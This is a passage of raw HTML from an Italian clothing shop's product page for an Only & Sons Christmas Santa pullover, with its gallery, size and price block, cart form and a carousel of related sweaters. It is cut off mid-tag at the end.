class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/16-uomo" title="Uomo" ><span itemprop="title">Uomo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento" ><span itemprop="title">Abbigliamento</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/38-maglieria" title="Maglieria" ><span itemprop="title">Maglieria</span></a></span><span class="navigation-pipe">></span>ONLY E SONS xmas santa jaq pullover girocollo eden</span><div id="productsnavpn" class="pull-right"> <a href="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" title="Previous product"> <i class="icon-angle-left"></i> </a> <a href="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">ONLY E SONS xmas santa jaq pullover girocollo eden</h1><a href="https://freeridestreetshop.com/29_only-e-sons" title="All products of this manufacturer"> <span itemprop="brand" style="display: none">Only e sons</span> <img class="imglog" alt="Only e sons" src="https://freeridestreetshop.com/img/m/29-mf_image2.jpg" /></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <span class="sale-label">Sconti!</span> <button type="button" data-role="next" class="slick-next slick-arrow" aria-label="Successivo" role="button" style="display: block;">Successivo</button> <button type="button" data-role="prev" class="slick-prev slick-arrow" aria-label="Precedente" role="button" style="display: block;">Precedente</button> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/32133-large_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" title="ONLY E SONS xmas santa jaq pullover girocollo eden" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_32127"> <a href="https://freeridestreetshop.com/32127-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32127" src="https://freeridestreetshop.com/32127-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_32128"> <a href="https://freeridestreetshop.com/32128-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32128" src="https://freeridestreetshop.com/32128-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_32129"> <a href="https://freeridestreetshop.com/32129-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32129" src="https://freeridestreetshop.com/32129-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_32130"> <a href="https://freeridestreetshop.com/32130-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32130" src="https://freeridestreetshop.com/32130-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_32131"> <a href="https://freeridestreetshop.com/32131-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32131" src="https://freeridestreetshop.com/32131-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_32132"> <a href="https://freeridestreetshop.com/32132-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32132" src="https://freeridestreetshop.com/32132-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_32133"> <a href="https://freeridestreetshop.com/32133-thickbox_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" data-fancybox-group="other-views" class="fancybox shown" title="ONLY E SONS xmas santa jaq pullover girocollo eden"> <img class="img-responsive" id="thumb_32133" src="https://freeridestreetshop.com/32133-small_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" title="ONLY E SONS xmas santa jaq pullover girocollo eden" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>DESCRIZIONE: Maglia elegante per le festività. Composizione:100% acrilico.</p></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Maggiori dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable"> <span id="quantityAvailable">1</span> <span id="quantityAvailableTxt">Articolo</span> <span style="display: none;" id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="4702" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_6">TAGLIA ABBIGLIAMENTO:&nbsp;</label><div class="attribute_list"> <select name="group_6" id="group_6" class="form-control attribute_select no-print"><option value="40" title="M">M</option><option value="39" selected="selected" title="L">L</option><option value="44" title="XXL">XXL</option><option value="42" title="XL">XL</option> </select></div></fieldset></div></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="34.99">34,99 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container "><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html" data-id-product="4702" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>Art. - DESCRIZIONE: Maglia elegante per le festività. Composizione:100% acrilico.</p></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/32133-medium_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" height="125" width="125" alt="ONLY E SONS xmas santa jaq pullover girocollo eden" /><div class="product_desc"><p class="product_name"> <strong>ONLY E SONS xmas santa jaq pullover girocollo eden</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='4702' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 27 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2076-only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.html" title="ONLY E SONS lazlo medium grey melange nights maglione uomo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/21483-home_default/only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS lazlo medium grey melange nights maglione uomo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/21482-home_default/only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS lazlo medium grey melange nights maglione uomo"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2076-only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.html" rel="https://freeridestreetshop.com/maglieria/2076-only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2076-only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.html" data-id-product="2076" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2076-only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.html" title="ONLY E SONS lazlo medium grey melange nights maglione uomo" > ONLY E SONS lazlo medium grey melange nights maglione uomo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2076" data-id-product-attribute="5155"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2076-only-e-sons-lazlo-medium-grey-melange-nights-maglione-uomo.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2299-only-e-sons-park-sweater-maglione-rubber.html" title="ONLY E SONS park sweater maglione rubber" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/20847-home_default/only-e-sons-park-sweater-maglione-rubber.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS park sweater maglione rubber"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/20845-home_default/only-e-sons-park-sweater-maglione-rubber.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS park sweater maglione rubber"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2299-only-e-sons-park-sweater-maglione-rubber.html" rel="https://freeridestreetshop.com/maglieria/2299-only-e-sons-park-sweater-maglione-rubber.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2299-only-e-sons-park-sweater-maglione-rubber.html" data-id-product="2299" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2299-only-e-sons-park-sweater-maglione-rubber.html" title="ONLY E SONS park sweater maglione rubber" > ONLY E SONS park sweater maglione rubber </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2299" data-id-product-attribute="5678"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2299-only-e-sons-park-sweater-maglione-rubber.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2300-only-e-sons-park-sweater-maglione-navy.html" title="ONLY E SONS park sweater maglione navy" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/20851-home_default/only-e-sons-park-sweater-maglione-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS park sweater maglione navy"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/20850-home_default/only-e-sons-park-sweater-maglione-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS park sweater maglione navy"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2300-only-e-sons-park-sweater-maglione-navy.html" rel="https://freeridestreetshop.com/maglieria/2300-only-e-sons-park-sweater-maglione-navy.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2300-only-e-sons-park-sweater-maglione-navy.html" data-id-product="2300" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2300-only-e-sons-park-sweater-maglione-navy.html" title="ONLY E SONS park sweater maglione navy" > ONLY E SONS park sweater maglione navy </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2300" data-id-product-attribute="5682"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2300-only-e-sons-park-sweater-maglione-navy.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2372-only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.html" title="ONLY E SONS loose fitted knitted pullover dark grey melange" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/21126-home_default/only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS loose fitted knitted pullover dark grey melange"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/21121-home_default/only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS loose fitted knitted pullover dark grey melange"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2372-only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.html" rel="https://freeridestreetshop.com/maglieria/2372-only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2372-only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.html" data-id-product="2372" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2372-only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.html" title="ONLY E SONS loose fitted knitted pullover dark grey melange" > ONLY E SONS loose fitted knitted pullover dark grey melange </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2372" data-id-product-attribute="5832"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2372-only-e-sons-loose-fitted-knitted-pullover-dark-grey-melange.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2373-only-e-sons-loose-fitted-knitted-pullover-deep-dephte.html" title="ONLY E SONS loose fitted knitted pullover deep dephte" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/21138-home_default/only-e-sons-loose-fitted-knitted-pullover-deep-dephte.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS loose fitted knitted pullover deep dephte"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/21133-home_default/only-e-sons-loose-fitted-knitted-pullover-deep-dephte.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS loose fitted knitted pullover deep dephte"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2373-only-e-sons-loose-fitted-knitted-pullover-deep-dephte.html" rel="https://freeridestreetshop.com/maglieria/2373-only-e-sons-loose-fitted-knitted-pullover-deep-dephte.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2373-only-e-sons-loose-fitted-knitted-pullover-deep-dephte.html" data-id-product="2373" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2373-only-e-sons-loose-fitted-knitted-pullover-deep-dephte.html" title="ONLY E SONS loose fitted knitted pullover deep dephte" > ONLY E SONS loose fitted knitted pullover deep dephte </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2373" data-id-product-attribute="5836"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2373-only-e-sons-loose-fitted-knitted-pullover-deep-dephte.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/3383-kappa-banda-10-balaj-maglione-ricamato-con-banda.html" title="KAPPA banda 10 balaj maglione ricamato con banda" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/26289-home_default/kappa-banda-10-balaj-maglione-ricamato-con-banda.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="KAPPA banda 10 balaj maglione ricamato con banda"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/26288-home_default/kappa-banda-10-balaj-maglione-ricamato-con-banda.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="KAPPA banda 10 balaj maglione ricamato con banda"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/3383-kappa-banda-10-balaj-maglione-ricamato-con-banda.html" rel="https://freeridestreetshop.com/maglieria/3383-kappa-banda-10-balaj-maglione-ricamato-con-banda.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/3383-kappa-banda-10-balaj-maglione-ricamato-con-banda.html" data-id-product="3383" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/3383-kappa-banda-10-balaj-maglione-ricamato-con-banda.html" title="KAPPA banda 10 balaj maglione ricamato con banda" > KAPPA banda 10 balaj maglione ricamato con banda </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3383" data-id-product-attribute="7420"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/3383-kappa-banda-10-balaj-maglione-ricamato-con-banda.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/3616-santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.html" title="SANTA CRUZ screaming hands allover crew neck maglione unisex" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27044-home_default/santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ screaming hands allover crew neck maglione unisex"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27041-home_default/santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ screaming hands allover crew neck maglione unisex"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/3616-santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.html" rel="https://freeridestreetshop.com/maglieria/3616-santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/3616-santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.html" data-id-product="3616" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" 